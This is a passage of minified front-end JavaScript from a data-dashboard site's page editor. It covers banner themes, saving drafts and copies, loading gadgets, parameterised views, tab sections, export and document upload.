n=this._userBanners.getBannerUrlById(this._userBannerId),t="",f="";if(n){if(this._userBannerImage!=undefined&&this._userBannerImage.url===n){r.remove();return}this._userBannerImageWidth<=300?(t="right",u.css("width","905px")):t=this._userBannerImageWidth>300&&this._userBannerImageWidth<900?"center":"left";f=this._userBannerImageHeight<=80?"center":"top";u.css("background","url("+n+") no-repeat "+t+" "+f);this._userBannerImage={name:"custom",url:n,horizonPos:t,verticalPos:f,width:i._userBannerImageWidth,height:i._userBannerImageHeight};$("#site-main").addClass("themed")}}this._customBannerThemeId=null}else u.css("background-image","");r.remove()}.bind(t)},"close"]}),r.delegate("div#theme-placeholder button","click",function(){f($(this),null,this.id)}),r.delegate(".oneBanner","click",function(){f($(this),this.id,null)}),r.delegate(".upload-img","click",function(){f($(this),i._getBannerIdFromBannerURL($(this).find(".bannerImage").attr("src")),null)}),r.delegate(".deleteButton","click",function(){var n=$("<div>",{title:$.R("~/Js/knoema/Knoema.Page.js","Warning")});n.knDialog({modal:!0,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","OK"),click:function(){var t=this._userBanners.getUrlSelectedBanner();t&&(this._userBanners.removeUserBanner(t),$("#userBanners").remove(),$("#upload-img").remove(),this._userBanners.printUserBanners());n.dialog("close")}.bind(t)},"cancel"]});n.append($("<div> "+$.R("~/Js/knoema/Knoema.Page.js","Do you really want to delete this banner?")+"<\/div>"))}),$.tmpl("Tmpl-page-theme-customization",{hideGadgetBorder:t._hideGadgetBorder,showSectionPaddings:t._showSectionPaddings,isComponentFeatureEnabled:t._isComponentFeatureEnabled}).appendTo(r),$("div.dlg-gadget-customization-tabs li").clickOrEnter(function(){var u=$(this).attr("id"),t;$("div.dlg-gadget-customization-tabs li").removeClass("active").attr("aria-selected","false");$(this).addClass("active").attr("aria-selected","true");$("div#tab-container > div").hide();u==="upload"||u==="web"?($("div#theme-placeholder").hide(),$("div#upload").remove(),$("div#web").remove(),t=$(n.Utils.buildHTML("div",{id:u})).appendTo($("div#tab-container")),$($(n.Utils.buildHTML("div",{style:"margin:10px 0"})).appendTo(t)).html($.R("~/Js/knoema/Knoema.Page.js","Recommended file size for image is 940x80 px")),i._imageUploader=new n.FileUploader({container:t,sources:"local, web",buttonText:$.R("~/Js/knoema/Knoema.Page.js","Select file to upload")},function(n){var r=t.find("div#upload-img");r.length>0?(r.empty(),$("#banners").height(250),$("#userBanners").remove(),i._userBanners.printUserBanners()):r=$("<div id='upload-img' />").insertAfter(t.find("#upload-container"));n.error?r.text(n.error):i._previewUploadedImage(r,n.url)})):$("div#theme-placeholder").show();i._userBanners=new n.Banners($("div#upload"));switch(u){case"upload":i._imageUploader.initLocalUpload();i._userBanners.printUserBanners();i._dashboardContent.userBannerId&&r.find("div#"+i._dashboardContent.userBannerId.replace(/(:|\.|\[|\]|,|=|\?|@)/g,"\\$1")).addClass("selected-theme");break;case"web":i._imageUploader.initWebUpload()}}),t._dashboardContent.customBannerThemeId&&(r.find("#"+t._dashboardContent.customBannerThemeId).addClass("selected-theme"),t._dashboardContent.hasBanner=!0),!1};this.saveDraft=function(){if(t._saveDraftConnections===0){var n=t._getCurrentState(),r=t._$dataForm.find("input#Id").val(),i=t,u={Id:r,Content:n.content,Title:n.title,Description:n.description,Layout:n.layout};return t._isDraft=!0,t._addDraftIdToLocalStorage(),$("#message-box").fadeIn().find("span").html("Saving ...").fadeIn(),$.ajax({type:"POST",url:"/page/saveDraft",data:u,beforeSend:function(){i.startSaving()},error:function(){i.finishSaving(!0)},success:function(n){n&&i._$dataForm.find("input#Id").val(n);$("#message-box").fadeOut();i.finishSaving(!0)}}),!1}};this.checkGadgetBin=function(){t._isEditing&&Modernizr.localstorage&&(n.GadgetBin.updateGadgetBinIcon(),n.GadgetBin.getVizualizations().length>0?$.each(t._gadgets,function(){var n=$(this.getContainer()),t=this.getGadgetOptions();t==null?n.find("a.paste-gadget").css("display","inline-block"):n.find("a.paste").css("display","block")}):$.each(t._gadgets,function(){var n=$(this.getContainer());n.find("a.paste").hide();n.find("a.paste-gadget").css("display","none")}))};this._showSaveCopyDialog=function(){var i=t;return n.Utils.apiGet("/page/CheckShortcutsExistence?datasetsIds="+t._getCurrentState().datasets,function(t){var s,f,r,e,o,u,h;if(t.length>0)r={warningMessage:$.R("~/Js/knoema/Knoema.Page.js","New copy can not be created."),message:$.R("~/Js/knoema/Knoema.Page.js",""+t.length+" dataset"+(t.length>1?"s":"")+" should be added to the portal to procced:"),datasets:t},s=$.tmpl("Tmpl-knoema-page-save-copy-noshortcut-dialog",r),s.knDialog({title:$.R("~/Js/knoema/Knoema.Page.js","Save Copy"),modal:!0,width:440,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","OK"),click:function(){$(this).dialog("close")}}]});else return f=$(i._isEditing&&!i.isWikiPage()?"#page-description .page-description-content":"#page-description").html(),r={dialogTitle:i._isEditing?$.R("~/Js/knoema/Knoema.Page.js","Save as"):$.R("~/Js/knoema/Knoema.Page.js","Save Copy"),titleEditorLabel:$.R("~/Js/knoema/Knoema.Page.js","Title"),title:i._isEditing?$("#page-header-title-editor").val():n.Utils.strTrim($("#page-header-title").text()),descriptionEditorLabel:$.R("~/Js/knoema/Knoema.Page.js","Description")+":",description:f,showWarning:!1,currentLocale:null,defaultLocale:null},$(".save-copy-dialog").remove(),n.Utils.isCommunity()&&(e=n.Utils.currentLang(),o=n.Utils.defaultLang(),r.showWarning=!n.Utils.strEquals(e,o),r.showWarning&&(r.currentLocale=e,r.defaultLocale=o)),u=$.tmpl("Tmpl-knoema-page-save-copy-dialog",r),h={first:"fontselect fontsizeselect | customlink unlink",second:""},$.require(["/Js/knoema/Knoema.TextEditor.ts"],function(){var t=i,r=new n.TextEditor(u.find(".description-editor"),f,h);return u.knDialog({modal:!0,width:Math.min(1002,$(window).width()-98),closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,create:function(){r.load(function(){return r.fit()})},resizeStop:function(){r.fit()},buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","OK"),click:function(){var i=t._getCurrentState();i.id="";i.title=u.find(".title-editor").val();i.description=u.find(".description-editor").html();i.originPageId=t.getId();t.isDashboard()&&!t.isEditing()&&(i.layout=$("input#Layout").val());t._isDraft&&(t._removeDraftIdFromLocalStorage(),t._isDraft=!1);n.Utils.apiPost("/page/save?saveAs="+t._isEditing+"&pageId="+i.originPageId+"&replaceDatasets=true",i,function(i){var r=function(){EventTracker.track("Save Page",{"Resource Id":i.id},function(){i.url.length<400?window.location.assign(i.url):window.location.pathname="/page/edit/"+i.id})},u=t.getHtmlForPdf(!1);n.Utils.postJson("/resource/SavePageContentHtml",{id:i.id,contentHtml:u}).always(function(){r()})});$(this).dialog("close")}},"cancel"]}),!1}),!1}),!1};this.loadGadgetsOnParamChangeProxy=function(i,r,u){for(var f,h=function(){i&&(e--,e===0&&(a.setPageLoaded(),$.isFunction(u)&&u()))},l=function(n,t,i,r){var u=null;for(var f in r)if(r[f].datasetId===t&&r[f].dimensionId===i){u=r[f];break}return u?$.isArray(u.gadgets)?$.inArray(n.getId(),u.gadgets)!==-1:n.getParamMode()==="page":!1},c=function(n,t){var r={};n.eachGadget(function(i){var f,u;if(i.getGadgetClass())for(f=i.getId(),u=0;u<t.length;u++){var s=t[u].datasetId,o=t[u].dimensionId,c=t[u].dimensionMember,h=t[u].specialDimensionId,a=t[u].dimensionMemberName,e=i.getDataDescriptor();l(i,s,o,n._parameters)&&(e&&e.Dataset?(e.Dataset===s||h||o==="Time")&&(r[f]||(r[f]=[]),r[f].push({datasetId:s,dimensionId:o,dimensionMember:c,specialDimensionId:h,dimensionMemberName:a})):e&&e.Datasets&&e.Datasets.length>0&&(h||o==="Time")&&(r[f]||(r[f]=[]),r[f].push({datasetId:s,dimensionId:o,dimensionMember:c,specialDimensionId:h,dimensionMemberName:a})))}});n.eachGadget(function(n){if(n.getGadgetClass()){var t=n.getId();r[t]?r[t].length>0?(n.reloadFromParameterValues(r[t],h),e++):n.load():i&&(n.load(n.getDataDescriptor(),h),e++)}})},a=t,e=0,s=[],o=0;o<t._gadgets.length;o++)f=t._gadgets[o]._gadgetClass?t._gadgets[o]._gadgetClass.replace("Knoema.",""):null,f!==null&&(f.indexOf("DataVisualizerGadget.")!==-1?(f="Knoema.DataVisualizerGadget",s.push("/Js/knoema/Knoema.DataVisualizerGadget.ts")):(f.indexOf("ComponentHost.")===0&&(f="ComponentHost"),$.isFunction(n[f])||s.push("/Js/knoema/Knoema."+f+".ts")));$.require(s,function(){var u,o,n,e;if(r&&r.length>0){u=[];for(o in r)if(n=r[o],n.memberKey){var i=n.datasetId,f=n.dimensionId,s=n.specialDimension!==0;for(e in t._parameters)if(t._parameters[e].datasetId===i&&t._parameters[e].dimensionId===f){t._parameters[e].dimensionMember=n.memberKey;break}f==="Time"&&i==="VirtualDataset"?u.push({datasetId:i,dimensionId:f,dimensionMember:n.memberKey,specialDimensionId:null}):s&&i==="VirtualDataset"?u.push({datasetId:i,dimensionId:f,dimensionMember:null,specialDimensionId:n.memberKey}):u.push({datasetId:i,dimensionId:f,dimensionMember:n.memberKey,specialDimensionId:null,dimensionMemberName:n.memberName})}c(t,u)}else c(t,[])})};this._loadParameterizationOptions=function(){var n,i,r;for($("#parameterize").off("click"),n=0,i=t._tabSections;n<i.length;n++)r=i[n],r.turnOnParameterizeMode();return t._paramLayout.load(),!1};this._isEditing=!1;this._isAuthenticatedUser=!1;this._isContributorUser=!1;this._isDraft=!1;this._factories=null;this._$dataForm=null;this._gadgets=[];this._parameters=[];this._customBannerThemeId=null;this._userBannerId=null;this._gadgetLinks={};this._pageLinks={};this._saveDraftConnections=0;this._saveQueued=!1;this._infographicsImage=null;n.Events.retrofit(this);this._imageUploader=null;this._userBanners=null;this._userBannerImageWidth=null;this._userBannerImageHeight=null;this._hideGadgetBorder=!1;this._pageType=null;this._indexDescriptor=null;this._regressionDescriptor=null;this._userHasEditRights=!1;this._paramLayout=null;this._paramCombosManager=null;this._isMobile=!1;this._emptyPage=!0;this._isParameterized=null;this._hasBanner=!1;this._sourceLabel=null;this._isLocalized=n.Utils.strEquals("true",$("#Localized").val());n.Utils.featureEnabled("useComponentsForDahsboards",function(n){t._isComponentFeatureEnabled=n});n.Utils.featureEnabled("useTabsForDashboards",function(n){t._isTabFeatureEnabled=n});this._needToDeleteTempDocument=$("#IsNewPage").val()==="True";this._tabSections=[];this._parameterizedDeps=["/Tmpl-parameterize-dropdown-templates","/Css/Knoema/knoema.dimensionfilter.less","/Js/jQuery/extensions/chosen.jquery.js","/Css/jQuery/jquery.chosen.less","/Js/knoema/Knoema.DimensionMemberList.ts","/Js/knoema/Knoema.PartialDimensionFilter.ts","/Js/knoema/Knoema.DimensionMemberCombo.ts","/Js/knoema/Knoema.DimensionMemberComboManager.ts","/Js/knoema/Knoema.CalculatedMember.js"]}return t.prototype.getPageType=function(){return this._pageType},t.prototype.setPageType=function(n){typeof n=="string"&&(this._pageType=n)},t.prototype.getSourceLabel=function(n){var t=this;this._sourceLabel?n(this._sourceLabel):$.post("/SourceLabelExperiment",function(i){t._sourceLabel=$.localize(i.label,"~/js/knoema/knoema.page.js");n(t._sourceLabel)})},t.prototype.setSourceLabel=function(n){typeof n=="string"&&(this._sourceLabel=n)},t.prototype.IsIndex=function(){return this._pageType==="index"},t.prototype.IsRegression=function(){return this._pageType==="regression"},t.prototype.setIndexDescriptor=function(n){this._indexDescriptor=n},t.prototype.setRegressionDescriptor=function(n){this._regressionDescriptor=n},t.prototype.gadgetCount=function(){return this._gadgets.length},t.prototype.getId=function(){return $("input#Id",this._$dataForm).val()},t.prototype.getTitle=function(){return $("input#Title",this._$dataForm).val()},t.prototype.isEditing=function(){return this._isEditing},t.prototype.isPublic=function(){return $("#page-sharing").find("span.sharing-status").hasClass("public")},t.prototype.isAuthenticatedUser=function(){return this._isAuthenticatedUser},t.prototype.isContributorUser=function(){return this.isAuthenticatedUser()?this._isContributorUser:!1},t.prototype.userHasEditRights=function(){return this._userHasEditRights},t.prototype.getParameters=function(){return this._parameters},t.prototype.setParameters=function(n){this._parameters=n;for(var t=0;t<this._gadgets.length;t++)this._gadgets[t].getGadget()!=null&&this._gadgets[t].getGadget().setupParameterizationTriggers()},t.prototype.getGadgetLinks=function(){return this._gadgetLinks},t.prototype.setGadgetLinks=function(t){for(var i in t)n.Utils.keys(t[i]).length===0&&delete t[i];this._gadgetLinks=t},t.prototype.getPageLinks=function(){return this._pageLinks},t.prototype.setPageLinks=function(n){this._pageLinks=n},t.prototype._hasParameter=function(){var t=!1,n;if($.isArray(this._parameters)&&this._parameters.length>0)for(n in this._parameters)this._parameters[n].datasetId!=null&&this._parameters[n].dimensionId!=null&&(t=!0);return t},t.prototype.eachGadget=function(n){$.each(this._gadgets,function(t,i){n(i)})},t.prototype.getFirstGadget=function(){return this._gadgets.length>0?this._gadgets[0]:null},t.prototype.registerFactory=function(n,t){this._factories==null&&(this._factories={});this._factories[n]=t},t.prototype.hasFactory=function(n){return this._factories?this._factories[n]!=null:!1},t.prototype.load=function(t,i){var r=this,f=this,h,c,l,a,o,u,s,e;if(this.containerSelector=t,this._$dataForm=$(i),h=$("input#IsEditing",this._$dataForm),h.length>0&&(this._isEditing=n.Utils.strEquals(h.val(),"true")),this._isDraft=$("input#IsDraft",this._$dataForm).val()==="True",c=$("#IsAuthenticatedUser"),c.length>0&&(this._isAuthenticatedUser=n.Utils.strEquals(c.val(),"true")),l=$("input#IsContributorUser",this._$dataForm),l.length>0&&(this._isContributorUser=n.Utils.strEquals(l.val(),"true")),a=$("input#UserHasEditRights",this._$dataForm),a.length>0&&(this._userHasEditRights=n.Utils.strEquals(a.val(),"true")),this._isMobile=$("#MobileView",this._$dataForm).length>0,o=$("input#Content",this._$dataForm),u={},o.length!==0)try{u=$.parseJSON(o.get(0).value)||{}}catch(v){u={}}$.isEmptyObject(u)&&Modernizr.sessionstorage&&(s=sessionStorage.getItem("dsviewer-view-content"),s&&(o.val(s),u=$.parseJSON(s)||{},sessionStorage.removeItem("dsviewer-view-content")));this._showSectionPaddings=u.showSectionPaddings;u.parameter&&_.filter(_.keys(u.parameter),function(n){return u.parameter[n]}).length>0?this._parameters.push(u.parameter):u.parameters&&(this._parameters=u.parameters);u.gadgetLinks&&(this._gadgetLinks=u.gadgetLinks);u.pageLinks&&(this._pageLinks=u.pageLinks);this._parameters&&this._parameters.length>0&&n.Utils.redirectIfHashParameterized(this._parameters);u.theme&&(this._customBannerThemeId=u.theme,this._applyPageTheme());(u.userBannerImage||u.customTheme)&&(this._userBannerImage=u.userBannerImage||u.customTheme,this._userBannerId=this._getBannerIdFromBannerURL(this._userBannerImage.url),this._applyCustomPageTheme());this._hideGadgetBorder=u.hideGadgetBorder;this._infographicsImage=u.infographicsImage;this._toggleGadgetBorder();e=["/Tmpl-page-components","/Js/jQuery/extensions/jquery.scrollintoview.js"];this._isParameterized=$.isArray(this._parameters)&&this._parameters.length>0;this._isParameterized&&(e=e.concat(this._parameterizedDeps));_.isEmpty(this._gadgetLinks)||(e=e.concat("/Js/knoema/Knoema.CalculatedMember.js"));this._isEditing&&(this._removeDraftIdFromLocalStorage(),e=e.concat(["/Tmpl-page-edit-templates","/Tmpl-knoema-overlay","/Tmpl-knoema-dataset-viewer","/Css/jQuery/jquery.chosen.less","/Css/jQuery/jquery-ui/jquery.ui.tabs.less","/Css/Knoema/knoema.presentation.less","/Tmpl-presentation-templates","/Js/vendor/matchMedia.js","/Tmpl-displaylist","/Css/Knoema/knoema.parametrizelayout.less","/Css/Knoema/knoema.datasetviewer.less","/Js/jQuery/extensions/jquery.ba-bbq.js","/Css/jQuery/jquery.layout-default.css","/Js/jQuery/extensions/jquery.layout-1.3.0.js","/Css/jQuery/jquery-ui/jquery.ui.slider.less","/Js/jQuery/jquery-ui/widgets/jquery.ui.slider.js","/Js/jQuery/extensions/selectToUISlider.jQuery.js","/Css/jQuery/jquery.enscroll.less","/Js/jQuery/extensions/jquery.enscroll.js","/Js/jQuery/extensions/jquery.defaultText.js","/Css/jQuery/dropdowns.less","/Js/jQuery/extensions/jquery.advancedSelect.ts","/Css/Knoema/knoema.overlay.less","/Js/knoema/Knoema.Overlay.ts","/Js/knoema/Knoema.CalculatedMember.js","/Js/knoema/Knoema.TimeSelectionManager.ts","/Js/knoema/Knoema.DatasetViewer.ts","/Js/knoema/Knoema.DatasetViewer3.ts","/Js/knoema/Knoema.GadgetTitle.ts","/Css/Knoema/appearancetab","/Css/Knoema/knoema.rangeseditor.less","/Js/knoema/Knoema.RangesEditor.js","/Js/knoema/Knoema.DimensionFilter.js","/Js/knoema/Knoema.TextEditor.ts","/Js/knoema/Knoema.FileUploader.js","/Js/knoema/Knoema.Banners.ts","/Tmpl-setup-parameterization-templates","/Js/knoema/Knoema.ParameterizeLayout.ts","/Js/knoema/Knoema.DimensionMemberComboManager.ts","/Js/knoema/Knoema.Chart.ts","/Js/knoema/Knoema.HtmlTable.ts","/Js/knoema/Knoema.DatasetList.ts","/Js/knoema/Knoema.Map.ts","/Js/knoema/Knoema.BubbleChart.ts","/Js/knoema/Knoema.TreeMap.ts","/Js/knoema/Knoema.LeafletMap.ts","/Js/knoema/Knoema.Ranking.ts","/Js/knoema/Knoema.InfoCard.ts","/Js/knoema/Knoema.Text.ts","/Js/knoema/Knoema.Feed.ts","/Js/knoema/Knoema.GeoPlayground.ts","/Js/knoema/Knoema.Pictogram.ts","/Js/knoema/Knoema.ComponentHost.ts","/Css/jQuery/jquery-ui/jquery.ui.accordion.less"]));e.push("/Css/Components/main.less");$.require(e,function(){var o,s,w,c,i,h,b,a,g,nt,e,p;$("#page-body .section-control").remove();r.destroyTabSections($("#page-body"));r.isDashboard()&&r._isEditing?r._isLocalized||(r.initSectionRowControls(),r.enableSectionResizing()):r._isEditing?$("#page-body").addClass("full-height"):r.isDashboard()&&(r._isMobile||r.recalculateSize(),$(".ghost-row:last").addClass("last-row"),$(".ghost-row").each(function(n,t){var i=$(t);i.find(".ghost-section:first").addClass("first-row-section");i.find(".ghost-section:last").addClass("last-row-section")}));n.Utils.getResourceBackgroundColor($("div#page-header.viewer"),function(n){n==="black"&&($("div#page-header.viewer").addClass("light"),$("div#page-tags-links").addClass("light"),$("div#page-tags-editor").addClass("light"))});$(".right").each(function(){var n=$(this);n.attr("zoomBufferAdded")!=="true"&&(n.width(n.width()-3),n.attr("zoomBufferAdded","true"))});o=$(t);r._emptyPage=!0;$("a#linkIgnoreOutdatedWarning").on("click",function(){return $("#dataset-warning-message").length>0&&$("#dataset-warning-message").attr("style","display:none"),!1});$("#linkUpdateOutdatedds").on("click",function(){$("#upgrade-form").submit()});if(!r._isMobile){for(s=0;s<o.length;s++)w=o.get(s),r._gadgets.push(r._prepareGadgetHost(w,u.gadgets));r._updateEmptyPageState()}if(c=r.loadTabsSection(u.tabs),r._isMobile||r._isEditing||!r.isDashboard()||r.isNaked()||c.then(r.addSectionPaddings),r._isEditing&&(r._parameters=n.ParameterizeLayout.checkForUnusedParameter(r,r._parameters)),i=r._gadgets.length,i===0&&r.setPageLoaded(),r._isParameterized&&(r._paramCombosManager=new n.DimensionMemberComboManager($("#page-parameterization-container").get(0))),h=!0,!r._isMobile)if(r._hashParams=$("#HashParams").val(),r._queryStringParams=$("#QueryStringParams").val(),(r._hashParams||r._queryStringParams)&&!r.isWikiPage())h=!1,f.loadGadgetsOnParamChange(!0,!0);else if(b=n.Utils.getQSParameterization(f._parameters).length>0,r._hasParameter()&&b&&!r.isEditing())r.loadGadgetsOnParamChange(!0,!0,function(){f._isParameterized&&f._loadParameterizationDropdown()}),h=!1;else{var tt=function(n){var t=n.getBoundingClientRect();return t.bottom>=0&&t.right>=0&&t.top<=(window.innerHeight||document.documentElement.clientHeight)&&t.left<=(window.innerWidth||document.documentElement.clientWidth)},k=i,d=[],it=function(){if(i===0){l.setPageLoaded();return}setTimeout(function(){$.each(d,function(t,r){n.Utils.removeLoading(r.getContainer());r.load(null,function(){i--;i===0&&c.then(function(){return l.setPageLoaded()})})})},200)},l=r;r.eachGadget(function(t){tt(t.getContainer())?t.load(null,function(){i--;i===0&&l.setPageLoaded()}):(n.Utils.addLoading(t.getContainer()),d.push(t));k--;k===0&&it()})}if(r.isEditing()){r.setRollingHandlersForAutoSave();r.subscribe("save.overlay",function(){$(".gadget-container").removeClass("selected")});$("body").bind("saveDraft",r.saveDraft);$(window).bind("beforeunload",function(){if(f._isDraft)return $.R("~/Js/knoema/Knoema.Page.js","You have unsaved changes.")});$(window).bind("unload.draft",function(){f.setClearDraft();f._removeDraftIdFromLocalStorage()});r.bindParameterizationEvent();$("body").on("click","a.new-gadget",function(){var n,t;return document.page.isEditing()&&(n=document.page.findGadget(this),n.clearTitle(),t=$(this).attr("gadgetClass"),n.create(t),n.edit()),!1});$("#set-infographics").on("click",function(n){var i=$(n.target),t=$.tmpl("Tmpl-knoema-page-edit-infographics-dialog",{infographics:r._infographicsImage}),u=r;return t.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:400,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","Ok"),click:function(){var n=t.find("#infographics").val(),f=function(){u._infographicsImage=n;i.text(n?$.R("~/Js/knoema/Knoema.Page.js","Change Infographics"):$.R("~/Js/knoema/Knoema.Page.js","Add Infographics"));t.trigger("saveDraft");t.remove()},r;n?(r=new Image,r.onload=f,$(r).error(function(){$(".error-message").text($.R("~/Js/knoema/Knoema.Page.js","Invalid image url."))}),r.src=n):f()}},"cancel"]}),!1});r.bindEventHandlersForEmptyGadgets()}else r.checkToClearDraft();$(window).on("popstate",function(){return f._comboManagerSetState()});$("body").bind("masterParamChanged",function(n,t,i,u,f){typeof a=="number"&&window.clearTimeout(a);a=window.setTimeout(function(){r._handleMasterGadgetClick(n,t,i,u,f)},200)});$("body").on("click",function(){r.closeGadgetMenus()});$("#save-copy").on("click",r._showSaveCopyDialog);$("#theme-customize").on("click",r._customizePageTheme);$("#edit-page-description").on("click",function(){return r._editDescription(),!1});$("#page-description").clickOrEnter(function(n){return $("#site-holder").hasClass("page-edit-mode")?(r._editDescription(),n.preventDefault(),!1):!0});$("#page-export").on("click",function(){return $("#content-tabs").find(".ui-state-active").find("a[href=#content-replacement]").length!==0?window.open($("#content-replacement-image").attr("src")):r.doExport(),!1});$("#page-pdf-export").on("click",function(){return r.doPdfExport(),!1});r._isEditing&&(r._paramLayout=new n.ParameterizeLayout);!r._isMobile&&r._isParameterized&&h&&r._loadParameterizationDropdown();$("#page-pin").on("click",function(){$(this).hasClass("pinned")?gaTracker.Unpin($("input#Title").val(),$("input#Id").val()):gaTracker.Pin($("input#Title").val(),$("input#Id").val())});r._isEditing&&Modernizr.localstorage&&(n.GadgetBin.refreshContent(),$("#page-body").everyTime(1e3,"update-paste-command",r.checkGadgetBin));r.checkPrivateResources();$(document).on("resourceSharedWithPublicAccess",function(){r.checkPrivateResources()});if(r._isMobile&&(r._mobileLoadInfo={gadgetContainers:o,gadgetData:u.gadgets}),g=$.deparam.querystring().action==="export",nt=$.deparam.querystring().gadget,g&&!nt&&(r._isMobile&&r._loadGadgetsMobile(),$("body").everyTime(1e3,"pageExport",function(){r._isMobile?r.doPdfExport():r.doExport();$("body").stopTime("pageExport")})),r._isMobile)$("#load-gadgets").on("click",function(){r._loadGadgetsMobile()});else $("#content-tabs").tabs(),$("#page-gadgets-content").removeClass("hidden");$("#sharing-container").on("click",".facebook, .twitter, .email",function(t){return n.SocialBar.Instance().handleShareButton(t.target)});$("#page-info .download").on("click",function(){var n=$("#content-tabs").tabs("option","selected");if(n!==0||$("#content-replacement").length===0)return r.doPdfExport(),!1});$("#page-cancel").on("click",function(){if(document.referrer)if(history.length===1)$("#page-cancel").attr("href")===""&&$("#page-cancel").attr("href","/");else return history.back(),!1});if(r.isDocument()){e=$(".drag-area");e.on("dragover",function(n){n.preventDefault();var t=n.originalEvent;t.dataTransfer.types&&$.inArray("Files",t.dataTransfer.types)>=0?e.find(".text").css("background-color","#f7f7f7"):t.dataTransfer.dropEffect="none"}).on("dragleave",function(n){n.preventDefault();e.find(".text").css("background-color","")}).on("drop",function(n){var r,t,i;(n.preventDefault(),r=n.originalEvent,r.dataTransfer&&r.dataTransfer.files.length)&&(t=new XMLHttpRequest,t.onreadystatechange=function(n){t.readyState===4&&(e.find(".text").css("background-color","none"),t.status===200&&p(JSON.parse(n.currentTarget.response)))},i=r.dataTransfer.files[0],t.open("POST","/document/upload?id="+f.getId()),t.setRequestHeader("X-File-Name",encodeURIComponent(i.name)),t.setRequestHeader("X-File-Size",i.size.toString()),t.setRequestHeader("X-File-Type",i.type),t.setRequestHeader("Content-Type","application/octet-stream"),t.send(i))});var v=$(".browse-local"),rt=v.find("form"),y=v.find("input:file");v.on("click",function(){y.val("");y[0].click()});y.on("change",function(){rt.ajaxSubmit({url:n.Utils.apiUrl("/document/upload?id="+f.getId()),global:!1,success:function(n){p(n)}})});$("#download-document").on("click",function(){return $.get("/document/getlink?id="+r.getId(),function(n,t){t==="success"&&window.open(n,"_blank")}),!1});p=function(t){if(t.error){n.Utils.showWarningMessage(t.error);return}$("#origin-document-name").val(t.path);$(".document-info span").text(t.path);$(".document-type").removeClass("doc excel pdf").addClass(t.type)}}})},t.prototype.isDashboard=function(){return!this.isWikiPage()&&!this.isDocument()&&!this.IsIndex()&&!this.IsRegression()},t.prototype.addSectionPaddings=function(){var n=$("#page-body .ghost-row"),t=n.find(".ghost-section:first"),i=t.outerHeight()-t.height();n.each(function(n,t){var r=$(t);r.outerHeight(r.height()+i);r.children(".ghost-section").outerHeight("100%")});n.find(".ghost-section").each(function(n,t){var i=$(t),r=Number(i.css("margin-left").replace("px","")),u=Number(i.css("margin-right").replace("px","")),f=i.outerWidth()-r-u;i.outerWidth(f)});n.find(".top").each(function(n,t){var r=$(t),i=r.outerHeight()/r.parent().height()*100,u;i<50.2&&i>49.8&&(i=50);u=100-i;r.outerHeight(String(i)+"%");r.nextAll(".bottom:first").outerHeight(String(u)+"%")});n.find(".left, .right").outerHeight("100%");n.css("visibility","visible")},t.prototype.loadTabsSection=function(t){return __awaiter(this,void 0,void 0,function(){var i,f,r,e,u;return __generator(this,function(o){switch(o.label){case 0:if(!t)return[3,5];i=0;f=t;o.label=1;case 1:return(i<f.length)?(r=f[i],e=this.findSectionById(r.id),e.length===0)?[3,3]:(u=new n.PageTabs.PageTabsComponent(this),u.load({editable:this.isEditing(),id:r.id,title:r.title}),this._tabSections.push(u),[4,u.initAsync(e)]):[3,4];case 2:o.sent();o.label=3;case 3:return i++,[3,1];case 4:return[3,6];case 5:this._tabSections=[];o.label=6;case 6:return[2]}})})},t.prototype.turnOnTabSection=function(t){return __awaiter(this,void 0,void 0,function(){var r,i;return __generator(this,function(u){switch(u.label){case 0:return t.hasClass("tabs-section")||t.find("> .section").length>1?[2]:(t.addClass("tabs-section"),t.attr(n.PageTabs.PageTabsComponent.IdAttrName)?r=t.attr(n.PageTabs.PageTabsComponent.IdAttrName):(r=n.Utils.getGuid(),t.attr(n.PageTabs.PageTabsComponent.IdAttrName,r)),i=new n.PageTabs.PageTabsComponent(this),i.load({editable:!0,id:r}),this._tabSections.push(i),[4,i.initAsync(t)]);case 1:return u.sent(),[2,i.addNewTab()]}})})},t.prototype.turnOffTabSection=function(t){return __awaiter(this,void 0,void 0,function(){var e,i,r,u,f,o=this;return __generator(this,function(){return t.hasClass("tabs-section")?(e=t.attr(n.PageTabs.PageTabsComponent.IdAttrName),i=this._tabSections.findIndex(function(n){return n.getId()==e}),r=i!==-1?this._tabSections[i]:null,u=function(){r.destroy();t.removeAttr(n.PageTabs.PageTabsComponent.IdAttrName);o._tabSections.splice(i,1);t.removeClass("tabs-section")},r&&(r.getTabsCount()>1?(f=$("<div>"+$.R("~/Js/knoema/Knoema.Page.js","Do you really want to turn off tabs for this section?<br>All content from all tabs except the first one will be deleted permanently.")+"<\/div>"),f.knDialog({title:$.R("~/Js/knoema/Knoema.Page.js","Warning"),resizable:!1,modal:!0,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","Delete"),click:function(){u();f.dialog("close")}.bind(this)},"cancel"]})):u()),[2]):[2]})})},t.prototype._updateEmptyPageState=function(){if(this._emptyPage){var n=$("#save-copy");n.hide();n.prev(".separator").hide()}},t.prototype._prepareGadgetHost=function(t,i){var r=null,u;return typeof i=="undefined"||$.isEmptyObject(i)||(r=i[t.id],typeof r!="undefined"&&(this.naked&&(r.naked=!0),r.gadgetClass==="Knoema.Text"&&$(t).hasClass("wiki")&&(r.naked=!0),r.gadgetClass&&(this._emptyPage=!1),r.gadgetClass==="Knoema.DetailsGrid"&&(r.gadgetClass="Knoema.HtmlTable"),this._isMobile&&(r.isMobile=!0))),u=new n.GadgetHost(this,t,r),u.getViewState(),u},t.prototype._loadGadgetsMobile=function(){var f=this,r,a,h,o,i,s,u,v,y,c,t,p;if(this._isMobile&&this._mobileLoadInfo.gadgetContainers.length!==0){var e=this._mobileLoadInfo.gadgetContainers,w=this._mobileLoadInfo.gadgetData,l=$("#load-gadgets");for(l.off("click"),$("#load-gadgets-btn").hide(),n.Utils.addLoading(l),r=$("#mobile-gadgets-container"),r.addClass("invisible"),t=0;t<e.length;t++)a=e.get(t),this._gadgets.push(this._prepareGadgetHost(a,w));for(this._updateEmptyPageState(),r.append($('<div id="page-parameterization-container"><\/div>')),h=[],o=0,t=0;t<e.length;t++)(i=e[t],s=$('<div class="mobile-gadget-host"><\/div>'),h.push(s),this._gadgets[t]&&this._gadgets[t].getGadgetClass())&&(o++,u=void 